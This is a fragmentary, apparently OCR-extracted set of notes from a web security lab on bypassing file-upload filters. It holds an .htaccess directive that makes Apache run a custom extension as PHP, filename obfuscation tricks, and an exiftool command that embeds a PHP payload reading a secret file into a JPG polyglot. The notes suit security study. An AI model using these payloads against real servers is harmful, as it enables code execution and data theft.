 1. filename = .htaccess
2. Content-Type = text/plain
3. Replace the contents of the file (your PHP payload) with the
following Apache directive:
4. AddType application/x-httpd-php .l33t
.htaccess
exploit.l33t
upload two different files to solve this lab.
exploit.php.jpg
Add trailing characters : exploit.php.
exploit%2Ephp
exploit.asp;.jpg or exploit.asp%00.jpg
exploit.p.phphp
Try using multibyte unicode characters,like xC0 x2E, xC4 xAE or
xC0 xAE may be translated to x2E if the filename parsed as a UTF-8
string, but then converted to ASCII characters before being used in
a path.
MIME type is not case sensitive
Obfuscating file extensions
that is fundamentally a normal image, but contains your PHP
payload in its
exiftool -Comment="<?php echo 'START ' . file_get_contents('/home/
carlos/secret') . ' END'; ?>" <YOUR-INPUT-IMAGE>.jpg -o
polyglot.php
inspect :START secrit END
Create a polyglot PHP/JPG file
validation of the file's contents